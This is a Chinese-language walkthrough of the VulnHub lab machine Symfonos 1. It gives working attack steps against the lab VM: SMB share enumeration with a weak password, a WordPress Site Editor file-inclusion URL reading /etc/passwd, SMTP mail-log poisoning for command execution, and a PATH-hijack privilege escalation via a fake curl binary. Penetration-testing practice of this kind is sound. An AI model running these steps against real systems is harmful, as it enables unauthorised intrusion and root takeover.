0x00 前言

这个是练习的第四个机子。

目标地址

https://www.vulnhub.com/entry/symfonos-1,322

参考文章

https://www.jianshu.com/p/4dec72be5498

0x01 实验

1.信息收集



1.1 目标IP

1.2 目标端口

22,25,80,139,445

2.攻击尝试



2.1 端口攻击尝试

21端口,就算知道没用也是要爆破

80端口,web服务

139以及445 这里可以说一说



2.1.2 439,445

看到samba就是用enum4linux 进行探测

enum4linux -a -o 目标

这里可以看到是用了空密码





可以使用smbclient连接

连接之后可以看到anonymous以及helios

连接anonymous,可以看到一个文件,get下来



这里可以看到三个弱口令,然后再去尝试访问Helios的文件夹



smbclient //192.168.25.175/helios -U Helios%qwerty,这里可以看到两个文件夹也get下来。

research.txt



todo.txt



我这里的第一个想法就是看到/h3l105就像一个目录。

2.2 web攻击尝试



看到wp,就用wp扫一扫

-ep 扫一下插件

然后看看有没有啥洞





看到了一个sql注入,以为可以直接拿到密码呢,但是看了exploit才知道需要管理员权限

那么这里可以利用的就只有文件包含了。



http://192.168.25.175/h3l105/wp-content/plugins/site-editor/editor/extensions/pagebuilder/includes/ajax_shortcode_pattern.php?ajax_path=/etc/passwd



这里参考了大佬们的博客,才知道可以利用发送邮件的方式来进行写文件

邮件用telent进行连接

telnet 192.168.25.175 25

MAIL FROM: test

RCPT TO: Helios

data

. (这里回车)

http://192.168.25.175/h3l105/wp-content/plugins/site-editor/editor/extensions/pagebuilder/includes/ajax_shortcode_pattern.php?ajax_path=/var/mail/helios&cmd=ls



然后nc 弹一下



查一下suid

find / -perm -u=s -type f -exec ls -l {} ; 2>/dev/null

最可以的就是突然冒出来的这个opt



传一个一句话,然后蚁剑连一下,将文件下载下来。



ida 打开之后,发现使用的是curl的命令

这里可以使用一个变量提权

原理就是改一下环境变量,tmp下创建一个curl,内容为/bash/bin,这样就可以进行提权



cd tmp

echo "/bin/sh" > curl

chmod 777 curl

export PATH=/tmp:$PATH

echo $PATH

/opt/statuscheck

然后在root目录下看到我们的目标文件

3.总结

这个机子主要是通过一个空密码进去的,还有对应的中间件用对应的工具很重要。

主要思路就是通过samba拿到文件,在文件里找到了工作目录(这里要是字典强大应该也是可以爆破的)

然后就是wp插件的洞。

利用25 smtp发送邮件从而产生rce还是很秀的,这里需要记录的就是生成文件的位置。